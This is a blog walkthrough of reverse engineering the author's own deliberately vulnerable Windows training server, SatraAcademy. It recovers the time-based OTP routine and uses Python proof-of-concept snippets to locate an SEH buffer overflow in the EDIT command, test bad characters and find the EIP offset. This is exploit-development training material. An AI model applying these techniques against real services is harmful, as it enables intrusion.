Satra Academy - Vulnerable C Application for Reverse Engineering & Exploit Development
Introduction
If you’ve landed here, you might’ve had a go at SatraAcademy, a vulnerable C application I wrote to practice reverse engineering & exploit development.
Working through Offensive Security’s Windows User Mode Exploit Development (EXP-301 / OSED) course somewhat got me interested in picking up low-level programming languages, especially C. This interest together with the lack of vulnerable programs to use as practice for the exam led me to this project. Hopefully it is of some benefit to you.
The following is a walkthrough of the reverse engineering & exploit development process. Tools used were IDA, and Windbg.
Entry Point
The main function seems quite simple, and it looks like the main work of the application is done in this highlighted area below.

handleOTP function
As we get started at the top of this graph, we find:
-
a windows socket function, which through dynamic analysis appears to be the send() function. We should note this for our POC script.

-
the handleOTP function

-
and lastly, a static string, which hints that we need to get a successful return from handleOTP to get to the branch on the right, where the execution of the program continues
Client-side OTP

Diving into handleOTP:

- recv() is called for 0x10 bytes - again relevant to our POC. The next few instructions seem to be performing some transformation with our input. From basic analysis it seems this comprises of a shift-left, followed by the AND operation. This happens 4 times, which is indicative of 4 bytes being transformed into a DWORD.
- and a hint that this transformed input is received as the OTP
We can prove our above assumptions with some basic dynamic analysis shown below With 0x12345678 sent in little-endian format, application simply performs its own transformation to receive this OTP as it was sent.
buf = pack("<i", 0x12345678)
buf += b"\x90" * (0x10 - len(buf)) # junk to send total of 0x10 bytes
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(server, port)
print(s.recv(1024))
s.send(buf)
s.close()
Before transformation (as received in memory):
 After transformation:
After transformation:

Server-side OTP
After the OTP is received, some calculations seem to be done. We can see towards the end a CMP instruction comparing the output of these calculations with the received OTP. It’s a safe guess that this chunk is the logic for server-generated OTP.

Let’s step through this:
- It’s clear something is done with the time function
- This output is then taken and more calculations performed to derive the output. It’s not clear to me from this graph what exactly happens. To save some time I will just use a debugger and observe.
Looking through instructions 2 important functions are called - time (as we expected), and something that looks like a division. division of time perhaps?

1st function returns output of a typical time() call:

2nd function returns the previous output divided by 10. This is probably done to keep the generated OTP valid for 10 seconds. Neat, we have the starting point of OTP generation.

From here we simply need to follow the EAX register and duplicate the calculations in our POC script: There are 3 calculations in total (2nd is a shift-left, which is in the highlighted subroutine)

def timeCalc():
t = int(round(time.time()) / 10)
t = ((0x186343 ^ t) << 4) ^ 0x45124021
return t
otp = pack("<i", timeCalc())
otp += b"\x90" * (0x10 - len(otp))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
print(s.recv(1024))
s.send(otp)
s.close()
From here we can send our POC and see if we’re successful. Perfect !

There seem to be 4 possible functions in the graph - LIST, ADD, SEARCH, EDIT. We will look at them individually
List
Mechanism to enter List seems fairly easy:

- Application calls recv() for another 0x10 bytes. Note the application only receives 0x10 bytes regardless of our sent data. There is also a memset prior to this with size of 0x10 (indicating correct memory allocation). This rules out the possibility of any memory corruption for now.
- strncmp (string comparison) checking that the first 4 bytes = LIST
Within the List function, of interest to us is the memory allocation of 2 variables:

Further down:

- sprintf function(within subroutine) performed a few times within a loop
- strcpy. Memory corruption is a possibility here, but there is no evidence that we have control of any arguments to sprintf
Lastly a send() function that presumably sends the result of above

We can again check our assumptions with the below POC. Other than the “LIST” string (with 0x10 bytes total), no other user input is taken for this function, which rules out useful memory corruption.
def timeCalc():
t = int(round(time.time()) / 10)
t = ((0x186343 ^ t) << 4) ^ 0x45124021
return t
otp = pack("<i", timeCalc())
otp += b"\x90" * (0x10 - len(otp))
list1 = b"LIST"
list1 += b"\x90" * (0x10 - len(list1))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
print(s.recv(1024))
s.send(otp+list1)
s.close()

Add
Next up we have Add, and again here a strncmp of 3 bytes, checking for the “ADD” string:

Digging into the meat of this function:



- First a recv() call with a buffer of 0x190 bytes, which is definitely large enough for a typical shellcode. This looks promising
- A format string, which hints a function like sscanf / sprintf (might lead to memory corruption vulnerabilities)
- In this case sscanf is called. We can safely assume some user input is taken, and sscanf splits this up into 3 variables
- Here the return value of sscanf (number of filled variables) is compared to 3. Therefore our input should fill all of Course, Lecturer, & Building, in order to successfully add a course
Test #1
Again testing assumptions with the below as part of our POC:
add1 = b"ADD"
add1 += b"A" * (0x10 - len(add1))
add1 += b"Course:Advanced Sorcery,Lecturer:Dumbledore,Building:Hogwarts"
Pausing execution at the sscanf call, we can see the 3 variables that will be filled as the 3rd-5th arguments on the stack:

A typical memory corruption vulnerability occurs when the developer does not allocate sufficient space for a variable. For example, if 10 bytes are allocated for a string which an attacker can fill with 500 bytes, a buffer overflow occurs.
At the start of the Add function, a call to memset occurs 4 times, with 3 of them using 0x1f4 as the size parameter. This is a big hint that the developer has allocated a large number of bytes for each of the 3 variables that will be filled by sscanf.

Also recalling the recv() function that occurs prior to the sscanf call, only 0x190 bytes are received from the user. This effectively means each of the 3 variables are allocated a larger number of bytes than we are able to send, ruling out the possibility of a memory corruption vulnerability.
Test #2
Just to be sure, we test our assumption again, this time sending 0x4000 bytes for good measure

payload = b"A" * 0x4000
add1 = b"ADD"
add1 += b"A" * (0x10 - len(add1))
add1 += b"Course:%b" % payload
As expected, it’s not going to be possible to fill this buffer with more than 0x190 bytes, which falls short of the allocated 0x1f4 bytes.
Search
Into the Search function:

- memset is called with size of 0x1e
- recv() is then called, to receive user input into the same buffer of size 0x1e
As expected from a Search function, a function that does just that is called. StrStrIA basically checks for a substring within a string (non case-sensitive). Our previously provided buffer of size 0x1e is passed into this function:

Interestingly, this is done in a loop, and either returns a positive result from within the loop, or a negative result if the loop is finished without a positive result:

Test #1

We will test our assumptions with the below as part of our POC:
search1 = b"SEARCH"
search1 += b"\x90" * (0x10 - len(search1))
search1 += b"searchString"
As expected, StrStrIA is called with our searchString as 2nd argument:
And this is called 2 more times where our user input is checked against an array of strings (as expected within a loop):


If we follow our user input into the success branch, we will find:

-
a sprintf function which looks promising as it stores some string into a buffer allocated 0x3c bytes of space, but we will find through dynamic analysis that this string is not our user input (shown below)

-
This formatted string is sent back to the user
Edit
Lastly we have the Edit function.
Right off the bat we can notice 0x512 bytes allocated to receive user input. This is a relatively large buffer:

Next up memset is being called for 4 separate variables. One of these is only for 0x4 bytes (definitely keeping an eye on this), and the rest for 0x512 bytes.

Red herring?
A sscanf follows, very much similar to the one from the Add function. Here there are 4 values to be filled. As we saw, 3 of the variables to be filled are allocated 0x512 bytes, which is the maximum we are allowed to send through this recv function.
However, the first variable is only assigned 4 bytes. A good assumption is that the developer is intending to receive a number here. If no input validation is done, there’s probably a memory corruption vulnerability here. I’ll leave this as an exercise for the reader. Can you successfully develop a working exploit for this vulnerability? For now, we will move on.

%[^,],Course:%[^,],Lecturer:%[^,],Building:%s
Final conditions
Next, we find 3 checks, which lead to what looks like the successful branch:

- result of sscanf = 4 (4 variables must be filled)
- First filled variable is LTE (<=) an argument passed to the EDIT function which is the integer 3
- First fillled variable is > 0
Fatal error

The passing branch leads us to 3 sets of similar instructions, where first a memset is called, followed by a strcpy into that memory (1st set shown below)
And here, we find a crucial error by the developer. The strcpy instruction is copying variables 2,3, and 4 from the sscanf function (which are allocated 0x512 bytes of memory), into a buffer of size 0x32. This is a recipe for a classic buffer overflow.

 To check that our assumption is correct, we can send this payload as part of our POC:
To check that our assumption is correct, we can send this payload as part of our POC:
payload = b"A" * 0x400
edit1 = b"EDIT"
edit1 += b"A" * (0x10 - len(edit1))
edit1 += b"1,Course:%b,Lecturer:Professor Dumbledore,Building:Hogwarts" % payload
The payload is successfully received:

And it looks like we have triggered a memory corruption vulnerability and overwritten the SEH (Structured Exception Handler) record. As a side note, there are multiple ways to develop a working exploit for this program, but I’ve gone down the SEH route for this guide.
Exploit Development
Sneaky bad characters
An interesting twist in a typically mundane process. As we discovered previously, there are 3 checks before we get to the passing branch where the strcpy that leads to an overflow occurs:. Of relevance to us is no.1 - sscanf must fill 4 variables:

When sending our full array of bad characters, we will find sscanf only fills 2 variables:

Checking the buffer of the filled 2nd variable, we will find our input cut off at character 0x2c. This is the comma character, which makes sense since the format string is filling the 1st-3rd variables with every character in our input until it encounters a comma.


After removing 0x2c, we will find the result of sscanf = 4, and we can proceed into the strcpy branch. Below is the working POC excerpt for checking bad chars
badChars = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
badChars += b"A" * (0x400-len(badChars))
#badchars = \x00\x2c
edit1 = b"EDIT"
edit1 += b"A" * (0x10 - len(edit1))
edit1 += b"1,Course:%b,Lecturer:Professor Dumbledore,Building:Hogwarts" % badChars
Finding offset to EIP
With knowledge of the characters to omit in our exploit development process, we proceed to find our offset to EIP. Generate junk bytes with your preferred method (msf-pattern_create for me) and send it off:
# msf-pattern_create -l 0x400
junk = b"Aa0Aa1Aa..."
edit1 = b"EDIT"
edit1 += b"A" * (0x10 - len(edit1))
edit1 += "1,Course:%b,Lecturer:Professor Dumbledore,Building:Hogwarts" % junk


SEH Overflow
As we previously discovered, we’ve overwritten the structured exception handler (SEH). Let’s step through a typical SEH overflow exploit as a quick recap, with the following payload sent as part of our exploit:
offset = b"A" * 564 # offset to EIP
sehHandler = b"B" * 4 # EIP
shellcode = b"C" * (0x400 - len(offset+sehHandler)) # space for shellcode
finalPayload = offset + sehHandler + shellcode
